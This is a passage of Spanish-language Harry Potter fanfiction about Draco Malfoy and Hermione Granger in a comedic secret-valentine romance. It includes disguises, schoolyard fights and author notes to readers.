dijo </p><p>-¿No te enseñaron a preocuparte por tus propios asuntos? </p><p>-Solo responde ¿qué había en ese papel? -dijo aún más seria. Yo no sabía que decirle, si le decía la verdad ella no me creería. Pero ella apuntó con su varita. </p><p>*Hermione* </p><p> Esperaba una respuesta de Malfoy. Si quería arreglar las cosas en mi cabeza debía saber que había en ese papel que era tan importante para Malfoy y Ron. No estaba segura que él me diría la verdad pero sería inútil preguntarle a Ron. </p><p>-En el papel había unas jugadas de Quidditch<br/> -dijo pero aún no me convencía<br/> baje mi varita. </p><p>-Déjame verlo -le ordené desconfiada</p><p>-Sí no hubieras despertado a Wealsey tal vez te dejaría verlo- dijo algo enojado</p><p>-¿Entonces todo es mí culpa? -dije indignada</p><p>-Sí lo es ¿Cuál fue tu primera pista? -dijo sarcásticamente </p><p>-Lo tiene Ron<br/>- dije en bajito </p><p>-No, lo destruí<br/> al final no valía la pena -dijo fríamente y escapando. Yo lo tomé del brazo. -¿Qué quieres? -dijo de mala gana</p><p>-¿Qué te pasa? -dije sinceramente preocupada. Lo mire a los ojos y él se veía triste. </p><p>-Solo<br/>- empezó con dificultad -No quiero hablar de eso. </p><p> Se fue dejándome sola, totalmente sola. ¿Qué pasaría ayer después que me fui? Era algo que tal vez nunca lo sabría y probablemente no debería de preguntar. De cualquier manera mi corazón decía que siguiera a Malfoy. </p><p>*Draco*</p><p> ¡Soy un estúpido! ¿Cómo se me ocurrió romper la evidencia? Era obvio que Granger nunca se daría cuenta, no por parte de mí. ¿Qué me importa que no sepa? Ellos dos merecen ser infelices juntos. No, no es cierto Malfoy tú sabes bien que te preocupa más que nada esa tonta sangre sucia. Sabes bien que no podrías lastimarla y no te quedarás de brazos cruzados. </p><p>-¡Weasley! -grité dirigiéndome hacia él </p><p>-¿Qué diablos quieres Malfoy? -dijo él sacando su varita y yo hice lo mismo ¿enserio me pelearía por una mujer? No cualquier mujer, mi mujer, mi sangre sucia. </p><p>-Te aconsejo que dejas a mi novia Hermione en paz, ya me dijeron que los vieron juntos. -dijo él seguro de sus palabras. Pero la palabra "Novia" hizo que mi sangre hirviera y sentí que nada me importaba. </p><p>-¡Creí que hablabas de tú otra novia Weasley! -le dije burlándome. Todos alrededor se quedaron con la boca abierta -Ups, me parece que era un secreto<br/> </p><p>-¡Cállate Malfoy! ¡Veté de aquí! -me exigió </p><p>-¿O si no qué Weasley? ¿Te romperán el corazón? -dije haciéndolo enojar</p><p>-Ron ¿es verdad lo que dice de Lavender? -dijo Potter para intervenir </p><p>-¡Anda Ron respóndele! -le gritó Lavender </p><p>-¡Sí! ¿Qué tiene? ¡Serpientes como tú no deberían meterse en la vida privada de otros! -dijo él mandando un hechizo pero desaparecí antes. </p><p>*Hermione*</p><p> Sentí como si todo el mundo se me caía encima. No podía ser cierto lo que escuchaba. Aunque no lo dijera tenía esperanza en Ron. Por más que me enojara no podía dejar de quererlo. En ese momento me daba ganas de hechizarlo.</p><p> Pensé en hacerlo pero solo no podía. Me metí en los pasillos para poder desaparecer de ahí. Me fui a un rincón a llorar sin atraer la atención de nadie. En ese momento unos ojos grises atraparon mi atención. </p><p>-Veo que te enteraste -dijo aún frío Malfoy que se paró cerca de mí. No pude mirarlo a los ojos pero me sentía más cómoda llorando frente a él que alguien más en el castillo. </p><p>-No fue necesario si lo escuché todo<br/> -dije entre sollozos. -Deja de mirarme así no te he hecho nada Malfoy para que me veas así -le dije casi como si le rogará que cortara con sus miradas tan frías. </p><p> Malfoy puso su mano en mi rostro con cuidado y luego secó las lágrimas que caían sin consuelo. Me volvió a ver pero con una mirada más comprensiva como si de verdad le preocupara. </p><p>-¿Ahora me puedes decir que tenía el papel? -le pregunté sin esperar que lo hiciera pero para hacer conversación. </p><p>-Creo que ya puedes imaginártelo<br/> -dijo suavemente -No vale la pena que llores por alguien así<br/> </p><p> Yo permanecí callada pero buscando algo en la luz en sus ojos. Aunque tenía razón sabía que no iba a dejar de llorar por ahora. No lo evité pero me tire a abrazar a Malfoy, eso era lo único que me ayudaría. Me sentí algo incomoda al igual que él ya que no parecía entender lo que hacía y dejó sus brazos abajo pero pronto me abrazó y me sentí mejor en sus brazos. </p><p>-Granger<br/> -dijo mirándome a la cara -¿Estás mejor? </p><p>*Draco*</p><p>-Un poco, gracias -dijo ella con una pequeña sonrisa en su rostro. No pude evitar el momento para darle un beso en los labios. Al principio fui cuidadoso pero me di cuenta que ella lo devolvió. ¡Victoria! Esos son todos los pasos de la lista<br/> </p><p>*Hermione*</p><p> Aunque odiara admitirlo amaba cada beso que me daba Malfoy sentía como si todo en el mundo fuera perfecto. Me sentía protegida en sus brazos y cosquillas en el estomago cuando lo miraba. ¿Entonces por qué mi orgullo no me dejaba amarlo? </p><p>-Draco<br/> -dije separándome de él- Tengo que irme<br/> -dije para retirarme. El me sostuvo del brazo pero me logré zafar. </p><p>-¡Hermione! Digo ¡Granger! -dijo él pero no volví girar para mirarlo. </p><p> Llegué a mi habitación para buscar a Ginny. Ella siempre sabía qué hacer. Me recosté en la cama y deje que ella terminara de terminar un poema para San Valentín. </p><p>-¿Es para Neville? -pregunté para no pensar en mí misma </p><p>-No Herm, es para Harry. Es una lástima que él no fuera mi Valentín secreto pero igual no significa que no lo amo. </p><p>-¿Sabes qué? Tienes razón. Ahora una pregunta Ginny ¿y si Harry estuviera con otra chica? -pregunté </p><p>-Pues depende de la situación, si esto lo dices por mi hermano escucha tu corazón a ver si en verdad vale la pena. </p><p>-Lo peor es que aunque me rompiera el corazón no dejo de pensar en él y pase lo que pase él seguirá siendo mi Valentín secreto. Por algo es que lo saqué<br/> -dije decepcionada </p><p>-Pero Herm, es solo un papel. ¿No me dijiste que te encantaba tu Valentín Secreto? </p><p>-Peor no tengo idea de quien pueda ser<br/> no es Ron<br/>- dije y después se escuchó un golpe en la puerta del dormitorio. Él abrió sin esperar y se sentó en mi cama junto a mí. </p><p>-¡No quiero verte! ¡Lárgate Ron! -dije aguantando lágrimas </p><p>-¡Hermione se que estuve mal pero entre Lavender y yo no hay nada<br/> ya no! </p><p>-¡Me mentiste una vez y lo podrás hacerlo de nuevo! ¿Qué parte de no quiero verte no entendiste? -dije ya irritada</p><p>-Muy bien<br/> como quieras<br/> -dijo muy triste. </p><p>-Odio verlo así, me mata<br/> -dije arrepentida -Debo de ir a disculparme</p><p>-No Herm, déjalo ahora tú debes de pensar en cosas bonitas. -dijo Ginny parándome. </p><p>-¿Cosas bonitas? ¿Malfoy? -dije en susurró. </p><p> La mañana siguiente me apure a seguir a Malfoy. Era muy temprano y me sorprendió verlo tan temprano ¿qué estaría haciendo?</p><p>*Draco*</p><p> ¡Ay no maldición! ¿Qué hace aquí tan temprano? Me va a descubrir. Escondí el regalo en mi espalda. Volví mi cara hacia ella quien se veía hermosa para estar<br/> ¿en pijama?... </p><p>-Granger<br/> -traté de decirle mientras observaba su pijama de ovejitas<br/> </p><p>-No escúchame. Agradezco todo lo que haces por mí<br/></p><p>-Granger -volví a intentarlo</p><p>-Lo sé, estoy tan sorprendida como tú. -me interrumpió. -Y ayer las cosas no estuvieron muy bien<br/></p><p>-¡Granger! -dije una vez más </p><p>-¡Déjame terminar! -Dijo -Y también que las cosas entre nosotros no son como solían ser antes<br/></p><p>-¡Hermione! -dije ya desesperado </p><p>-¡Cállate! -dijo ella cerrando mi boca con sus manos. -Y también estoy confundida por todo lo de Ron y estás tú por otro lado y ¿qué estoy diciendo? </p><p> Un montón de estudiantes se acercaban a nosotros y Hermione seguía en pijamas. Yo me solté de sus manos y nos desaparecí al primer lugar que se me ocurrió. </p><p>-¡Tú enserio a veces eres<br/> tan Granger! -Dije -¡Estas en pijamas! -dije y ella abrió los ojos y se miró mejor.</p><p>-Wow<br/> lo siento<br/> ¡¿tú cuarto?! -dijo ella mirando alrededor. </p><p>-¡Maldición! -dije con todas mis fuerzas </p><p>-No es tan horroroso tu cuarto<br/> -dijo ella extrañada </p><p>-No es eso<br/> -dije pensando en el pastel que tenía escondido seguro que se fue a otro lugar. </p><p>*Otro Lugar*</p><p>-Estoy seguro que vamos a ganar en el partido, Harry -dijo Ron en la sala común de Gryffindor. </p><p>-¡Yo sé! No es como si tuviéramos mala suerte<br/> -dijo él. De pronto un pastel de chocolate calló justamente encima de Ron. -Tal vez<br/> no yo<br/> -dijo él mirando alrededor. </p><p>-¡AAAHHH! -gritó Ron quitándose el chocolate de los ojos. Una chica de pelo rojo bajaba las escaleras reía histéricamente. </p><p>-¿Ahora llueven pasteles? -Dijo ella sarcásticamente -Eso es lo que te pasa por haber lastimado a Herm. ¿No han visto a Herm? </p><p>-Espero que este bien<br/> -dijo Harry.</p><p>*Draco*</p><p>-¡AAAHHHH! Suéltame o te muerdo -amenazó ella </p><p>-¡Es solo por un momento! No seas tan terca. -dije empujándola</p><p>-¡Señor Malfoy deje de hablar solo y abra la maldita puerta o lo haré yo! -gritó Snape afuera de la puerta </p><p>-¡Metete ahí! -le dije cerrando la puerta del closet con dificultad. Abrí la puerta y ahí estaba Snape mirándome como un loco, de nuevo ¡Grandioso! Espero que estés feliz Granger.</p><p>-Draco, quería inspeccionar su habitación, últimamente me han dicho que se levanta muy temprano y<br/></p><p>-¡Insomnio! -dije para cubrirme</p><p>-Ya veo que está apurado mejor vuelvo en un momento<br/>. Más apropiado. -dijo él fríamente saliendo. Granger cayó del armario con mis cosas. Se levantó y trató de estrangularme </p><p>-¡No había aire ahí! -Dijo ella mientras trataba de sacarla de mí -¡Dame mi varita! -ella exigió. De pronto Crabbe pasó con los ojos abiertos como platos y se fue lentamente horrorizado. Cerré la puerta de inmediato. </p><p>*Hermione*</p><p> Después de que Malfoy casi me mata en el armario noté que Crabbe estaba pasando por ahí y me vio estrangular a Malfoy y cruzaba mis dedos que no fuera por Snape. Malfoy cerró la puerta y mi corazón empezó a latir con fuerza. ¡Estaba sola en un cuarto de Slytherin con Malfoy! Eso nunca me lo hubiera imaginado<br/> </p><p>-Perdón<br/> -dijo él sentándose en su cama </p><p>-No te preocupes<br/> entré en pánico<br/> -dije sentándome a su lado. -Sabes algo<br/> contigo todo es más fácil<br/> digo que no tengo la necesidad de ser amable todo el tiempo ni me da vergüenza que me veas en pijamas<br/> -dije mientras él levantaba su cara para mirarme detenidamente como si se preguntara ¿Qué está diciendo? Me sentí un poco humillada, tal vez no debí decir eso. Me paré y me dirigí a la puerta.</p><p>-¿Adónde vas? -Dijo él tomándome de la mano -Sigues sin cambiarte -dijo mientras me miraba una vez más con mis ovejitas. </p><p>-Claro, dame mi varita -dije extendiéndole mi mano </p><p>-No. -dijo simplemente él </p><p>-Malfoy, dame mi varita -dije una vez más algo confundida </p><p>-No puedo<br/> no quiero<br/> no te vayas, Granger. -dijo él poniendo mi varita detrás de su espalda. Yo lo mire con ternura y sorpresa a la vez ¿estaba escuchando bien? ¿No era que me decía "Ven a buscarla, sangre sucia"?</p><p>-¿Por qué? -pregunté extrañada </p><p>-Porque<br/> tu misma lo dijiste cuando estamos solo nosotros no hay presión de actuar de ninguna manera que no queramos. Si te odio te molesto y si no te<br/> -dijo pero no pudo terminar. </p><p>-¿Cuándo no me odias? -Dije repitiendo lo que entendí -Quieres decir que a veces no me odias<br/> -dije sonriendo </p><p>-¡No te ilusiones Granger! Nadie puede ser tan malo<br/> ni yo por desgracia. A veces te odio tanto<br/> que nunca te dejas intimidar por mí, nunca te quedas callada cuando te insultó, hasta te puedo decir cosas que no le digo a mis amigos<br/> -dijo sinceramente él. </p><p>-Nunca creí posible esto pero tienes razón -dije sonriendo -Y ¿qué ibas a decir? -dije con mucha curiosidad y coqueteando un poco ¡¿Qué?! </p><p>-¿De qué hablas? -dijo él pensando </p><p>-Que ibas a decir que cuando no me odiabas<br/> -dije recordándole. Yo sabía que él no quería terminar la oración pero necesitaba saber lo que iba a decir. </p><p>-¡¿Qué te importa Granger?! -dijo él pretendiendo enojo </p><p>-¿Enserio? Así es como esquivas las preguntas incomodas<br/> Snape no se equivocó, necesitas clases de actuación. -dije negando con mi cabeza</p><p>-¡Ves! ¡Hasta cuando miento lo sabes! ¿Cómo? -dijo él apuntándome con su dedo </p><p>-Te conozco<br/> cualquiera lo podría notar<br/> -dije haciéndolo obvio </p><p>-Claro que no, he usado ese truco siempre y nunca me había fallado -dijo él y parecía que sus ojos brillaban </p><p>-¡Malfoy! Creí que enserio esto estaba siendo<br/>-empecé a decir rápidamente pero me detuve a pensar si decir la próxima palabra -<strong>romántico -</strong>dije un poco sonrojada así que me reusé a mirarlo a los ojos </p><p>-Puedo ser romántico -dijo él algo engreído. Esa actitud hacía que mi sangre hirviera, no había una persona tan arrogante como él siempre sobresaltando sus cualidades -Iba a decir que cuando no te odio </p><p>-¡Eres tan insoportable! ¿Cómo me pude creer todo lo que decías? Soy demasiado tonta<br/> -dije parándome para irme </p><p>-¡Cuando no te odio hago esto! -dijo Malfoy cogiéndome del brazo, me dio la vuelta, cogió mi rostro y me besó como si fuera una mezcla de amor y odio. Él me agarró la espalda y yo de su cuello y cuando me di cuenta lo besaba apasionadamente y nos caímos en su cama. <hr><p>Queridos lectores les quería informar que tal vez no vaya a actualizar en un rato porque estoy pasando por momentos de gran dolor en mi vida y no quiero que la historia se vaya a arruinar espero que me entiendan y me perdonen<br/> los quiero mucho y gracias por todo.</p><p>*Draco*</p><p> Yo como siempre tenía mi mente a Granger a la que besaba. Ella se corrió y me quede besando mi almohada porque no me di cuenta que no era ella. </p><p>-¿Draco? -preguntó ella algo asustada</p><p>-¿Sí? -dije besando la almohada. Me di cuenta y me puse rojo -Esto nunca pasó. </p><p>-No te preocupes. Creo que debo ir a cambiarme las clases van a<br/> a<br/> comenzar. -dijo ella saliendo de la habitación. </p><p>-¡Soy tan idiota! -grité </p><p>-¡No lo dudes! -gritó Blaise de vuelta </p><p>-¡Nadie te habló a ti! </p><p> ¿Cuándo le diría que yo era su Valentín secreto? ¡Nunca! No, tenía que hacerlo. Primero que nada tendría que saber si ella estaba interesada en mí como su Valentín Secreto. ¿Cómo?</p><p>-¡Blaise! ¡Necesito ayuda! -grité </p><p>-¿Qué diablos quieres Malfoy? -Dijo él mientras yo sonreía con mi varita en la mano -¡AAAHHH! </p><p>*Hermione*</p><p> ¿Acaso me estaba volviendo loca? Me estaba besando con Draco Malfoy en su cuarto. ¡Ron! Corrí a verlo. </p><p>-¿Has visto a Ron? -le pregunté a Ginny quien me hizo una seña hacia al Gran Comedor ¡Por supuesto! </p><p>-¡Ron! ¡Ron! -grité</p><p>-¡Hermione! -gritó él para abrazarme. De pronto abrí mis ojos y mi boca y todos nos quedamos en shock total. </p><p>-¡Hola! -gritó lo que parecía ser una mujer con tacones altos que no podía manejar y se tropezaba. Con labial corrido de los labios, pintura excesiva en la cara. El pelo todo parado y despeinado. Era de piel oscura y llevaba un vestido amarillo con flores verdes y un bolso naranja. ¡¿Qué diablos?!</p><p> La chica se sentó con nosotros. Sonrió y cruzó las piernas con dificultad. Me volvió a mirar y dijo </p><p>-¡Hola! -dijo alegremente </p><p>-¿Hola? -Dije extrañada mientras ella sonreía -¿Quién eres? </p><p>-Soy<br/> -dijo ella pensando. </p><p>*Draco*</p><p>-¡Daisy! -grité pensando rápido a través del micrófono en su oído. Estaba escondido en la puerta al Gran Comedor observando. </p><p>-¿Daisy? -dijo por fin a Hermione quien no parecía muy convencida. </p><p>-¿Daisy qué? -volvió a preguntar </p><p>-¡Labinni! -dije inventando </p><p>-Daisy Labinni -dijo Blaise dudando su respuesta -Encantada ¿cómo te llamas tú? </p><p>-Hermione Granger -dijo ella aún mirándolo con sospechas -¿Me recuerdas de alguien? </p><p>-¡No! -Dijo con voz grave -Digo que no nunca te he visto antes en mi vida. </p><p>-¡Ahora pregúntale! -le grité desesperado por el micrófono. </p><p>-Disculpa, tengo que ir al baño. A un muy MOLESTO y HORROROSO baño. -dijo sonriendo de mala gana y salió tropezándose con los tacones. </p><p>-¿Se puede saber que fue eso? </p><p>-Tú no me presiones, ser mujer no es fácil </p><p>-Claro que si, ve y has tú parte</p><p>-Mis reglas si no puedes ir tú poniéndote un vestido y tacones muy incómodos. -gritó él de mala gana mientras Longbottom nos miraba como dos psicópatas. -Y la próxima vez TÚ llevarás la peluca </p><p>-¡Bueno pero mi cabello es hermoso por naturaleza! <hr><p></p><p>Queridos lectores les agradezco por su paciencia y su apoyo lo agradezco de todo corazón y espero que les guste este capítulo. </p><p>Hermione*</p><p> ¿Creen que soy estúpida? Claro que esa Daisy no existía. Yo solo sonreía y esperaba a ver que se tramaba el loco de Draco Malfoy. Pobre Zabini ¿qué le habría costado a Malfoy? </p><p>-¡Ya volví! -dijo él sentándose a mí lado ¿por qué no nos divertimos con "Labini"? </p><p>-Oye me preguntaba ¿acaso te gusta algún chico de aquí? -dije y él abrió los ojos </p><p>-Emm<br/> sí claro -dijo balbuceando </p><p>-¿Quién es el afortunado? -dije sonriendo aguantando la risa </p><p>-Pues<br/> ¿por qué mejor no me dices tú? -dijo evadiendo la pregunta </p><p>-Pues<br/> no sé hay un chico pero<br/> </p><p>-¡¿Pero?! -dijo desesperado </p><p>-No sé<br/> no creo que él me quiera<br/> </p><p>-¿Cómo se llama? </p><p>-Se llama<br/> ¡Zabini! -grité enojada por fin y salí de ahí, él solo se quedó con la boca abierta. </p><p>*Draco*</p><p> ¡Ah no a Zabini lo mato! Salí de mi escondite y empecé a pelear con él en medio de todo el mundo. </p><p>-¡Para estúpido! -dijo él </p><p>-¡Tú eres un idiota Zabini este es tu fin! Tu plan era quitármela de las manos para quedarte con MI Granger -dije enfurecido y lleno de rabia </p><p>-¡Malfoy escúchame! Ella se dio cuenta que soy yo, no es tonta. Soy el mismo con peluca, vestido, tacones y<br/> melones<br/> </p><p>-¡Ósea que mi plan no funcionó! NO es posible todo esto es culpa<br/> </p><p>-¿Tuya? Sí, lo es </p><p>-¡De Crabbe! -Dije apuntándolo con mi dedo -¡Maldito arruinaste todo! -dije y salí de ahí enojado. </p><p>-¿Por qué esto no me sorprende? -dijo y salió después que las serpientes le mandaban besitos. Zabini se sacó los melones que llevaba en el pecho y se los tiró. </p><p>*Hermione*</p><p>-¡Contigo mismo quería hablar! -dije dirigiéndome hacía Draco </p><p>-¿Sí? Me buscabas -dijo acercándose </p><p>-¿Qué quieres?</p><p>-Fuiste tú quien me buscaba -dijo confundido</p><p>-Me refiero a lo de Daisy/ Zabini -dije </p><p>-No sé, ese chico está cada día más loco, al parecer los melones son fuertes y dejan dolor cuando te pegan en la cabeza </p><p>-¿Te cayó uno? -dije levemente preocupada </p><p>-No pero a Pansy sí -dijo él sin darle importancia -No es mi culpa que Zabini se volviera loco. </p><p>-No, tú eres el loco Malfoy- dije y le pegué a Draco.</p><p>-¡Granger! -dijo él tocándose la mejilla. Después traté de irme pero él me agarró de la cintura y me acercó a su rostro. Cerró los ojos y me besó con fuerza. Yo no pude resistir y lo besé devuelta. ¿Qué me está pasando? Me quedé sin aliento cuando nos separamos y no sabía que decir. </p><p>-Te dije que no me pegaras de nuevo -dijo él sonriendo de medio lado y se fue. Debería pegarle más seguido<br/> </p><p> Me retiré y fui a dormir. La mañana siguiente me levanté sin ánimo. No quería despertar me pasé toda la noche pensando en Malfoy hasta que escuché ese nombre </p><p>-¡Ron! -Gritó Ginny quien estaba despierta -¡Te trajeron algo especial! -dijo sarcásticamente. Volví a abrir los ojos con dificultad y miré como un pastel de chocolate estaba cerca de mis libros. </p><p>-¡AHH! -Grité con alegría mientras saltaba de la cama - ¿Es para mí? </p><p>-Sí este no le cae a Ron es tuyo -dijo riendo </p><p>-¡Cierra la boca Ginny! -gritó Ron </p><p>-Es de mi Valentín Secreto -dije sonriendo. -Si tan solo supiera quién es. </p><p>-Pronto lo sabrás </p><p>-Te prometo que no sé quien es pero le pediría que fuera mi novio </p><p>-¿Y si es Harry? -dijo Ginny dudando </p><p>-No porque él dice que está enamorado de mí, Harry no me ama -dije explicándole </p><p>*Ron*</p><p> Estaba escuchando detrás de la puerta cuando escuché la única manera que iba a recuperar a mi amada Hermione. Tenía que decirle que yo era su Valentín Secreto pero ¿cómo? ¡Lo tengo! </p><p>*Draco*</p><p>-¿Ahora qué hiciste? -dijo Zabini al mirar que estaba cubierto de chocolate como una galleta. </p><p>-Cocine<br/> -dije algo triste -¡Y fue horrible! </p><p>-¿Se puede saber por qué rayos cocinaste tan temprano algo de chocolate? </p><p>-Hice pastel de chocolate para Hermione como regalo de su Valentín Secreto<br/> así me querrá -dije tumbándome en mi cama agotado -Nunca pensé que cocinar fuera tan cansado </p><p>-Nunca pensé que vivir contigo fuera tan divertido -se burló Zabini así que le tiré una almohada a la cara -Por lo menos no es un melón. </p><p>*Hermione*</p><p> Salí al pasillo muy contenta y ahí estaba Ron. Estaba con unas flores en la mano. Yo sonreía esperando a que hablara pero estaba nervioso. </p><p>-Hermione<br/> te ves hermosa<br/> -empezó -Te quiero demostrar que en verdad te quiero y me equivoqué y espero que me perdones. </p><p>-Ron<br/> -suspire tratando de pensar en que decir </p><p>-No digas nada hay algo que he querido decirte hace un tiempo y no sé como lo vas a tomar. </p><p>-Ron<br/> yo también he querido decirte algo hace un tiempo</p><p>-Dime tú primero lo mío puede esperar<br/> </p><p>-Pues<br/> yo he estado enamorada de ti lo cual me parece que ya te habías dado cuenta </p><p>-¡Y merezco una oportunidad más Hermione! ¡Yo te amo!</p><p>-No estoy segura<br/> es solo que me pasan cosas con alguien más pero</p><p>-¡Malfoy! No puedes confundirte con esa serpiente. Él siempre te ha tratado mal y yo siempre he estado aquí contigo. </p><p>*Draco*</p><p> Estaba pasando por los pasillos cuando escuché la voz de Granger pero estaba hablando con Weasley, me escondí y decidí escuchar su conversación. </p><p>-Bueno pero la gente cambia, Ron -dijo defendiéndome ¡Sí! -Bueno no vinimos a hablar de Malfoy vinimos porque tenías algo que decirme así que dilo de una vez. </p><p>-No sé muy bien cómo vas a tomar esto así que voy a hacerlo simple. Tal vez te sientas extraña pero quería confesarte esto antes de San Valentín. ¿Te acuerdas de todo los regalos? Fui yo<br/></p><p>-¿Qué quieres decir? -dijo confundida. Yo no podía entender lo que quería decir tampoco. </p><p>-Quiero decir que yo soy tú Valentín Secreto, Hermione -dijo Weasley y abrí mis ojos como platos. ¡Maldito Weasley! Granger se quedó sin palabras. ¿Y ahora qué? ¿Le digo que fui yo? No, no me creería.</p><p>-¡Maldito Wealsey! -grité y empecé a golpearlo. La gente vino y nos insistieron que continuáramos nuestra pelea. </p><p>-¡Malfoy! ¿Qué te pasa? -gritó Granger asustada y tratando de separarnos. </p><p>-¡Quítate Granger! -dije yo tratando de sacarla del medio. En eso ella se agachó pero justamente cuando Weasley me iba a pagar un puñetazo en la cara ella se levantó sin darse cuenta de lo que iba a pasar. </p><p>-¡Eres el idiota más grande del mundo Wealsey! -le grité con todas mis fuerzas mientras revisaba que Granger estuviera bien. El tarado se quedó sin respirar y a punto de desmayarse. - ¡Te odio Weasley mira lo que hiciste! -grité con más ganas. </p><p> Mi corazón latía a mil por hora y me preocupaba demasiado. Estaba casi inmóvil porque me impresionó mucho lo que pasó. </p><p>-¡Ayuda! -pidió a gritos Weasley mientras seguía observando a Granger sin saber qué hacer. En eso la cargué entre mis brazos y corrimos los dos hacia la enfermería de emergencia. </p><p>-¡Por favor necesitamos ayuda!- dije rogando </p><p>-¡Es una emergencia! -dijo Wealsey</p><p>-¡¿Qué pasó?! -dijo ella asustada mientras miraba a Granger. Me indicó que la dejará en una cama y nos ordenó irnos de inmediato. </p><p>-¡Eres un idiota! -le dije a Weasley una vez más mientras le pagaba. </p><p>-Ya lo sé<br/> -dijo él tristemente. </p><p>-Pues qué bien<br/> todo es tú culpa</p><p>-¡¿Qué?! -Exclamó él indignado -¡Fuiste tú cobarde quien me pegó primero! ¿Por qué? -en eso me quedé congelado como una estatua </p><p>-Tú sabes bien<br/> tú no mereces a Granger -le dije tratando de ocultar la verdad un poco </p><p>-¡¿Y tú si serpiente?! -dijo él casi que con asco </p><p>-¡Pues yo sería mucho mejor que tú asesino de Grangers! -le dije realmente triste al pensar en Granger<br/> Hermione<br/> </p><p>-¡Ya di la verdad Malfoy!</p><p>-¡Porque no le dices tú la verdad como que no eres su Valentín! -le dije ya cansado </p><p>-Y tú ¿cómo lo sabes?... -dijo y se detuvo a pensar -Ya entiendo todo, la quieres hacer sufrir. Eres un hurón. Tu eres su estúpido Valentín ¿sabes qué? Ella nunca te lo creará porque ella no merece a un sucio hurón como tú Malfoy -dijo y le volví a pegar. </p><p> Me fui de ahí a pensar. Odio tanto a Weasley especialmente cuando tiene razón, tal vez ella no me merece después de todo lo que le hice estos años pero mucho menos ese tarado que le pegó. </p><p>*Hermione*</p><p> Desperté en la enfermería adolorida sobre todo en mi mejilla. Todo estaba confuso lo único que recordé era escuchar a Ron decir que él era mí Valentín y luego<br/> luego apareció ¿Malfoy? Sí Malfoy</p><p>-¡¿Qué haces aquí?! -dije restregando mis ojos para ver que no era mentira. </p><p>-¡SShhh! -me calló él. La señora Pomfrey lo observaba ya que estaba vestido de enfermera. Traía la peluca de "Labini" y una bata blanca. Ella se fue y en eso él/ella suspiró en alivio. </p><p>-¡Estas demente! -le dije impresionada de sus ideas </p><p>-Esto tiene otro nombre<br/> el cual no es importante -dijo retractándose de lo que iba a decir. </p><p>-¿Qué haces? -dije preocupada</p><p>-¿Qué crees Granger? Vine a decirte que tenemos tarea de Snape. ¡Vine a ver como estabas! </p><p>-¿Y no pudiste venir como Draco y no como "Daisy"? -dije recordando a Blaise. </p><p>-Sí tan solo me dejaran usar pantalones para visitarte -dijo él con pose típica de Malfoy. </p><p>-¡Tienes que irte o te ve a descubrir! -le dije casi echándolo y cuidando que la enfermera no entrara. </p><p>-¡Acabo de llegar! ¿Desde cuándo te importó tanto Granger? -dijo subiendo una ceja </p><p>-¡Desde nunca! -dije arreglando mi error. </p><p> En eso la enfermera entró a la enfermería y Draco ya no traía puesta la peluca así que hizo lo primero que se le ocurrió se metió dentro de las cobijas que tenía mi cama. </p><p> </p><p>*Hermione*</p><p> Sonreí falsamente muy nerviosa. Draco se agarró de mis piernas de un momento e hizo que mis reflejos se activaran y lo patearan por accidente. </p><p>-¿Señorita Granger no vio a una enfermera algo joven y fea por aquí? -dijo la enfermera. Yo abrí mis ojos Malfoy se movía del dolor, creo que le pegué en la nariz<br/> </p><p>-No, no la he visto</p><p>-¡¿A quién le dice fea?! -se escuchó la voz de Malfoy regañándola desde debajo de las cobijas. Abrí mis ojos aun más ¡Draco Malfoy eres hurón muerto!</p><p>-Quise decir que no me parecía que fuera tan fea como dice usted<br/> -dije tratando de engañarla </p><p>-Pues en mi opinión esa chica era horrorosa -dijo ella repitiéndolo, crucé mis dedos para que esta vez él no dijera nada. </p><p>-¡Usted es la horrorosa! -dijo indignado hacia su comentario. </p><p>-¿Perdón? -dijo ella asustada. ¡Ay no!</p><p>-Me refería a que<br/> la está buscando la profesora McGonagall. -mentí. </p><p>*Draco*</p><p> Cuando escuché que los pasos se iban salí a la superficie a respirar aire fresco. </p><p>-No te estabas ahogando -dijo ella algo molesta </p><p>-¡Está a mil grados ahí dentro! -Me queje -Ay- dije tocándome el ojo </p><p>-¿Te dolió? -preguntó ella preocupada y me alegre </p><p>-Sí, un poco<br/> -dije despreocupadamente </p><p>-¡Qué bien! -dijo ella sacándome de su cama. </p><p>-¿Qué hice?- pregunte confundido </p><p>-Te vestiste de mujer, te metiste en mi cama y me hiciste ver mal con la enfermera -dijo como si fuera una tragedia </p><p>-Cálmate Granger<br/> -dije acariciándole la cara -Yo no soy horrible </p><p>-Draquina es fea. Draco<br/> no tanto<br/> -dijo ella seriamente tratando de no darle importancia. </p><p>-Es porque nací como hombre. ¿Draco no tanto? ¿Qué quieres decir Granger? ¿Te atraigo? -dije sonriendo de medio lado </p><p>-¡Enserio que te faltan neuronas! -Dijo ella cruzando los brazos -Sí ¿Cómo piensas que yo voy a sentirme atraída por ti? -dijo ella falsamente burlándose </p><p>-Si dices que Draquina es fea pero Draco no tanto es por algo<br/> ¿acaso te gusto Granger? - dije levantando una ceja </p><p>-Mejor ve a un doctor que seguro tienes fiebre o perdiste la cabeza Malfoy -dijo ella mirando en dirección contraria. </p><p>-¿Por qué no solo lo admites Granger? Tú me amas -dije poniendo mi frente junto a la suya mirándola a unos centímetros de sus ojos. </p><p> Ella se quedó muda. Mi corazón latía a mil por hora y pensaba que iba a estallar. Necesitaba que me dijera si me quería por lo menos. Que dijera que me prefería sobre el tarado de Weasley. </p><p>-¡Señor Malfoy! -dijo la enfermera arruinando el momento. -¡Váyase de aquí! -gritó y me cogió de la camisa para sacarme ella misma. </p><p>*Hermione*</p><p>-¿Y se meterá en problemas? -dije preocupada por Malfoy</p><p>-No por ahora pero ya puede irse señorita Granger con su novio. </p><p>-¡¿Mi novio?! -Dije nerviosa - ¡Draco no es mi novio! -dije asustada y sonrojada</p><p>-Me refería al señor Weasley -dijo ella y sentí como que todo perdía color de felicidad. ¿Por qué pensaba en Malfoy? </p><p>-¡Nutria deforme! -le dijo Malfoy a Ron en el pasillo el día después. Ron lo ignoro y me reí. Yo sabía que Ron no lo hizo a propósito, golpearme, así que me detuve para hablar.</p><p>-Tenemos que hablar Hermione -dijo asustado -¿Cómo te sientes?</p><p>-Me siento mejor<br/> Pero mejor no hablamos ahora -dije arrepintiéndome. No estaba lista para hablar con él. Todo había cambiado en mi vida solo pensaba en ese torpe tarado sin causa. ¿Qué me pasa?</p><p>*Draco*</p><p>-¡Zabini! -Grité hasta que mi amigo apareció con una toalla alrededor de su cintura y champú en su cabeza. </p><p>-¡¿Ahora qué quieres Malfoy?! -dijo él estresado </p><p>-¡Necesito saberlo! Me estoy volviendo loco ya no aguanto no saber si ella me quiere -dije </p><p>-¡Pues dile tú lo de ser su Valentín! -dijo él como si fuera 